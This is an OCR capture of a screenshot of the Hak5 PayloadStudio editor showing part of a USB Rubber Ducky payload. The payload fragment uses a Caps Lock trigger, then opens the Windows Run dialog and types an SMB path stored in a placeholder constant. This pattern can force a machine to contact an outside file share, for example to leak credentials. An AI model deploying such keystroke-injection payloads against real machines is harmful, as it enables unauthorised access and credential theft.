 PayloadStudio File Edit View History Window Wed Nov 8 12:39 PM
PayloadStudio - Hak5 PayloadStudio
Payload Studio PRO
Shop Docs Payloads Github Community Logout
File | Edit | Settings | Tools | Help
USB Rubber Ducky > payload.txt
4 6 0 DEFAULT US Editing
60
61
62
63 IF ( $_CAPSLOCK_ON == FALSE ) THEN
64 CAPSLOCK
65 END_IF
66 WAIT_FOR_CAPS_CHANGE
67
68 DELAY #CAPS_DELAY
69
70 CAPSLOCK
71 WAIT_FOR_CAPS_CHANGE
72 GUI r
73 DELAY 500
74 STRINGLN \\#SMB_PATH
75 DELAY 2000
76 ALT F4
Payload 2% Full
70,0/8
Generate Payload
Console
(5b4c1b5-271b6b-1690371896-STABLE)
Version 1.3.1 - Edition
© 2023 Hak5 LLC | Terms | Licenses | Feedback